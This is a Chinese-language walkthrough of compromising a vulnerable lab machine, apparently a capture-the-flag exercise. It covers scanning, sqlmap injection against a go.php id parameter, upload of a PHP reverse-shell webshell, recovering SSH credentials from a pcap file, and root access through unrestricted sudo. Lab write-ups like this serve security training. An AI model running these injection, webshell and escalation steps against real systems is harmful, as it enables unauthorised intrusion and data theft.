靶机设置

设置靶机为NAT模式



靶机IP发现

nmap 192.168.112.0/24

靶机IP为192.168.112.143



目录扫描

dirsearch 192.168.112.143

访问浏览器

提示让我们扫描更多的目录



换个更大的字典,扫出来一个 /nt4stopc/ 目录

目录拼接

拼接 /nt4stopc/



发现页面中有很多判断题

对为1,错为0

按顺序判断下来为 0110111001

拼接访问页面



SQL注入

点击网页发现存在id参数

尝试测试sql注入

python sqlmap.py -u http://192.168.112.143/nt4stopc/0110111001/summertimesummertime/go.php?id=1 --batch



果然发现存在sql注入

python sqlmap.py -u http://192.168.112.143/nt4stopc/0110111001/summertimesummertime/go.php?id=1 --dbs --batch





查看当前数据库

查看tatil表

python sqlmap.py -u http://192.168.112.143/nt4stopc/0110111001/summertimesummertime/go.php?id=1 -D tatil --tables --batch



字段内容为 hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf folder upload.php

进行解码 uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas

再次拼接

再次拼接







拼接upload.php

发现文件上传点,但是没有提交按钮,自己添加一个

添加成功

getshell



kali生成反弹shell

locate php-reverse-shell.php

cp /usr/share/webshells/php/php-reverse-shell.php .





开启监听

上传文件



md5加密后访问文件

提权



生成交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



在 /var/www/html 下看见important.pcapng文件,查看他

发现有一个email信息

url解码后得到

email=mkelepce&message=Hello there, The password for the SSH account you want is: mkelepce:mklpc-osas112. If you encounter a problem, just mail it. Good work

账号: mkelepce

密码:mklpc-osas112.

登陆成功



sudo -l查看免密操作

发现可以进行任何操作

直接sudo su

提权成功